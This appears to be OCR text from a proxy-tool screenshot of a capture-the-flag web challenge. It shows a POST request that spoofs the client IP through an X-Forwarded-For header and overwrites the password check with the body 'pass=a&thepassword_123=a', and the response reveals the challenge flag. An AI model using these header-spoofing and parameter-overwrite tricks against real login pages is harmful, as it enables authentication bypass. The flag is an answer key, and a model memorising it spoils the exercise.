 Request
Raw Params Headers Hex
POST /web18/ HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://chinalover.sinaapp.com
Connection: close
Referer: http://chinalover.sinaapp.com/web18/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
pass=a&thepassword_123=a
Response
Raw Headers Hex HTML Render
HVP9aJ7xS" crossorigin="anonymous"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
<div class="alert alert-success">
<code>nctf{bian_liang_fu_gai!}</code>
</div>
<form action="." method="POST">
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="row">
<div class="col-md-9">
<input type="password"
class="form-control" name="pass" placeholder="Password" />
</div>
<div class="col-md-3">
<input type="submit"
class="btn btn-primary" value="Submit" />
</div>